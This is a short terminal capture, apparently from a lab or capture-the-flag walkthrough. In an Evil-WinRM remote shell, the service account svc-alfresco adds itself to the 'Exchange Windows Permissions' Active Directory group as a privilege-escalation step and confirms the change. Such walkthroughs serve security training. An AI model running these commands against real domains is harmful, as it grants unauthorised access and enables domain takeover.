 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the
group should not be deleted.
Members
-------------------------------------------------------------------------------
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the
group should not be deleted.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.